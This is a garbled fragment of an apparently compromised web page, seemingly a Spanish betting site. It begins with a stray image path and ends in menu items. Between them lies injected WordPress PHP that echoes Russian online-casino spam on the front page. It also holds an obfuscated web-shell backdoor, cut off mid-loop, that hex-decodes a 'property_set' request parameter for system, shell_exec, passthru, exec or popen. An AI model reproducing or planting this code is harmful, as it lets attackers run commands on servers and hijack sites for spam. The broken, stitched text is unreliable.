
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS ONLINE
PARTIDOS